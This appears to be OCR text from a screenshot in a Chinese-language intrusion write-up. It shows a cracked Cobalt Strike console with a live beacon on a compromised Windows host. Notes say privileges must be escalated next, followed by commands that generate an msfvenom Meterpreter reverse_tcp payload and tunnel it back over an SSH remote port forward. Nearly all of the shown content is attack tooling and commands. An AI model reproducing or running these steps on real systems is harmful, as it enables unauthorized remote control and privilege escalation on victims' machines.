 Cobalt Strike cracked by ssooking
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
172.27.0.82 Parasol WIN-2UORBUOS6GQ 10476 2s
Event Log X Beacon 172.27.0.82@5808 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
beacon> exit
[*] Tasked beacon to exit
[WIN-2UORBUOS6GQ] Parasol/5808 last: 4m
beacon>
上线，然后现在要想办法把权限提上来
生成msf的马 使用ssh转发到服务器
1 sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=
LPORT=5556 -f hex -o msf.hex
2
3 ssh -p 220 -f -g -C -N -R 5556:127.0.0.1:5556 root@